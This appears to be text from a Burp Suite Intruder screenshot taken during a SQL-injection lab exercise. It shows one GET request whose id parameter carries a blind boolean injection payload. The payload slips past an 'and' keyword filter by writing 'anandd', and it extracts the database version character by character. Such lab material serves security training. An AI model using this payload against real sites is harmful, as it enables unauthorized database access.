 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /Less-25a/?id=1+anandd+if('§a§'=substring(version(),§1§,1),1,0) HTTP/1.1
Host: sec4ever.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4085.6 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh